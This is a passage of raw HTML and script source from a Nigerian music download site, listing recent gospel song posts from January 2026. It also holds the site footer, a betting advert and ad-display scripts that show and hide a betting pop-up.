title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4740";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="480" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=480%2C360&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 480px) 100vw, 480px"  alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Warriors’ Song" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Warriors’ Song" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-warriors-song/"  rel="bookmark" title="Nathaniel Bassey – Warriors’ Song">Nathaniel Bassey – Warriors’ Song</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:56:59+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Jehovah" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Jehovah" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-jehovah/"  rel="bookmark" title="Nathaniel Bassey – Jehovah">Nathaniel Bassey – Jehovah</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:53:47+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-nessa-asuakoh-chimdi-ochei-our-father/"  rel="bookmark" title="Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father">Nathaniel Bassey Ft. Nessa Asuakoh &amp; Chimdi Ochei – Our Father</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T20:49:20+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" class="td-image-wrap " title="Prince Charles Ani – Surrender To Jesus" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=485%2C360&ssl=1 485w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/c0fe97f1-9a08-4893-829c-b822d8e3996e.jpeg?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Prince Charles Ani – Surrender To Jesus" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/prince-charles-ani-surrender-to-jesus/"  rel="bookmark" title="Prince Charles Ani – Surrender To Jesus">Prince Charles Ani – Surrender To Jesus</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T05:43:31+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Glory To The Lamb" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1366.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Glory To The Lamb" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-glory-to-the-lamb/"  rel="bookmark" title="Nathaniel Bassey – Glory To The Lamb">Nathaniel Bassey – Glory To The Lamb</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:08:17+01:00" >January 9, 2026</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://highlifeng.com/"><img class="td-retina-data" src="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" data-retina="https://highlifeng.com/wp-content/uploads/2021/07/highlifeng-2.webp" alt="HighlifeNG" title="HighlifeNG"  width="300" height="80" /></a></div><div class="footer-text-wrap">Welcome to Highlifeng site where you can Download Latest Igbo Nigerian Highlife Music, Best Igbo Highlife music made for free downloads and streaming, Gospel Music and also Ghana songs Playlists | Mp3 Songs & DJ Mixtapes For Free on this website.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#a080e8c9c7c8ccc9c6c5cec7cdc5c4c9c1e0c7cdc1c9cc8ec3cfcd"> <span class="__cf_email__" data-cfemail="f7bf9e909f9b9e919299909a92939e96b7909a969e9bd994989a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foot-menu-container"><ul id="menu-foot-menu" class="td-subfooter-menu"><li id="menu-item-4080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4080"><a href="https://highlifeng.com/tag/umu-obiligbo/">Umu Obiligbo</a></li>
<li id="menu-item-4081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4081"><a href="https://highlifeng.com/tag/odumeje/">Odumeje</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4078"><a href="https://highlifeng.com/tag/flavour/">Flavour</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4079"><a href="https://highlifeng.com/tag/phyno">Phyno</a></li>
<li id="menu-item-4082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4082"><a href="https://highlifeng.com/tag/zoro">Zoroswag</a></li>
<li id="menu-item-4083" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4083"><a href="https://highlifeng.com/tag/onyenze-nwa-amobi/">Onyenze</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4084"><a href="https://highlifeng.com/tag/ken-erics/">Ken Erics</a></li>
<li id="menu-item-54962" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54962"><a href="/tag/Ayaka-ozubulu/">Ayaka</a></li>
<li id="menu-item-54963" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54963"><a href="/tag/anyidons/">Anyidons</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5207"><a href="https://highlifeng.com/igbo-gospel-songs/">Igbo Gospel Music</a></li>
<li id="menu-item-54964" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54964"><a href="/tag/lucky-dube/">Lucky Dube</a></li>
<li id="menu-item-54965" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54965"><a href="/tag/nigeria-reggae/">Nigeria Reggae</a></li>
<li id="menu-item-54996" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54996"><a href="/tag/mike-ejeagha/">Mike Ejeagha</a></li>
<li id="menu-item-55792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55792"><a href="https://highlifeng.com/yoruba/yoruba-gospel-songs/">Yoruba gospel</a></li>
<li id="menu-item-55795" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-55795"><a href="https://highlifeng.com/yoruba/category/yoruba-islamic-songs">Islamic</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                HighlifeNg © 2019 - 2023 All Rights Reserved.            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<style>
    #sticky_ad_bar img {
        width:200px;
    }
    
    .hl-social-barrr img {
        width:200px;
    }
    
    #hl_wrap {
        bottom:30px;
    }
</style>


<div class="fixedbar" id="non-us" style="bottom: 54px;z-index:999999999999;">
    <div class="boxfloat">
        <a href="#" id="tip-close">
            <img alt="close" width="15" height="15" src="/highlife-contents/images/close.png">
        </a>
        <ul id="tips">
            <li style="display:block!important;">
                <!--<center style="background:#800000;padding:5px;">-->
                <center>
                    <!--<a rel="nofollow noreferrer" data-ads-url="https://kx.oblatasirex.com/icdJnh4Uo26Bx/vLARm" id="stickyDirectAds" class="btnf termAds">CLICK HERE TO DOWNLOAD</a>-->
                    <a href="https://playstake.club/landing/?c=Q6Rhaov9&offer=highlifeng&utm_source=highlifeng&utm_medium=cpc&utm_campaign=cf_dir_global_display&utm_term=display&utm_content=davido" target="_blank" rel="nofollow" aria-label="Stake">
                        <video autoplay loop muted playsinline style="width: 95%; height: auto;">
                            <source src="https://highlifeng.com/highlife-contents/VID-20251214-WA0013.webm" type="video/webm">
                            Your browser does not support the video tag.
                        </video>
                    </a>
                </center>
            </li>
        </ul>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="ab25d642b771b9737f16bd72-text/javascript">
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696ffe683abec
    -->

    <script type="ab25d642b771b9737f16bd72-text/javascript" src="https://c0.wp.com/p/jetpack/12.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://highlifeng.com/wp-content/plugins/hl-download-page/hl-download-page.js" id="hl-download-page-script-js"></script>
<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>


<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="ab25d642b771b9737f16bd72-text/javascript" src="https://highlifeng.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="ab25d642b771b9737f16bd72-text/javascript" id="td-generated-footer-js">
    
</script>


<script type="ab25d642b771b9737f16bd72-text/javascript">var td_res_context_registered_atts=[];</script>
	<script src='https://stats.wp.com/e-202604.js' defer type="ab25d642b771b9737f16bd72-text/javascript"></script>
	<script type="ab25d642b771b9737f16bd72-text/javascript">
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'160714942',post:'0',tz:'1',srv:'highlifeng.com',j:'1:12.0'} ]);
		_stq.push([ 'clickTrackerInit', '160714942', '0' ]);
	</script>

<script type="ab25d642b771b9737f16bd72-text/javascript">
    function togglePopup() {
		document.getElementById("hl-chat").classList.toggle("active");
	}
	
	function hidePopup() {
		document.getElementById("hl-chat").classList.remove("active");
	}
	
function waitForElm(selector) {
    return new Promise(resolve => {
        if (document.querySelector(selector)) {
            return resolve(document.querySelector(selector));
        }

        const observer = new MutationObserver(mutations => {
            if (document.querySelector(selector)) {
                resolve(document.querySelector(selector));
                observer.disconnect();
            }
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
}

function setCookie(name, value, hours) {
    const expires = new Date();
    expires.setTime(expires.getTime() + (hours * 60 * 60 * 1000));
    document.cookie = `${name}=${value}; expires=${expires.toUTCString()}; path=/`;
}

function getCookie(name) {
    const cookieName = name + "=";
    const cookies = document.cookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
        let cookie = cookies[i].trim();
        if (cookie.indexOf(cookieName) === 0) {
            return cookie.substring(cookieName.length, cookie.length);
        }
    }
    return null;
}

function hidexBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModalOverlay.style.display = "none";
    xBetModal.style.display = "none";
}

function showxBetAds(selector) {
    var xBetModal = document.querySelector(`div.${selector}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    
    xBetModal.style.display = "block";
    xBetModalOverlay.style.display = "block";
}

waitForElm('div[class^="f75"]').then((elm) => {
    
    var xBetClass = elm.className;
    
    hidexBetAds(xBetClass);
    
    var xBetModal = document.querySelector(`div.${xBetClass}`);
    var xBetModalOverlay = xBetModal.previousSibling;
    let xBetModalCloseCount = getCookie('xBetModalAdCloseCount') || 0;
    xBetModal.classList.add("btnf");
    xBetModalOverlay.classList.add("btnf");
    
    var xBetClose = document.querySelectorAll(`a.${xBetClass}`);

    var newElement = document.createElement("a");
    newElement.className = `${xBetClass} btnf xBetClose`;
    newElement.style = "position: absolute;display: block;top: -10px;right: -10px;background-color: transparent;cursor: pointer;";
    newElement.innerHTML = '<div style="position: relative;display: block;z-index: 999;background-color: #fff;border-radius: 50%;"><div style="display: flex;width: 30px;height: 30px;cursor: pointer;padding: 20px;justify-content: center;align-items: center;font-size: xx-large;color: #000;">X</div></div>';
    
    xBetClose[1].replaceWith(newElement)
    
    setTimeout(function(){
        if (xBetModalCloseCount < 3) {
            showxBetAds(xBetClass);
            setTimeout(function () {
                hidexBetAds(xBetClass);
            }, 10000);
        }
    }, 5000);
    
